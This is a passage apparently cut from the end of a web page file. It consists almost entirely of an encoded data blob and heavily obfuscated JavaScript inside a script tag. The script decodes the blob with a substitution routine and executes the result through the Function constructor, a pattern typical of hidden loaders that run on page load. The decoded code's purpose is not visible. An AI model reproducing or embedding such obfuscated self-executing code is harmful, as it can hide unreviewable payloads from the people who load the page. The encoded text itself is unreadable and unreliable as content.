3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
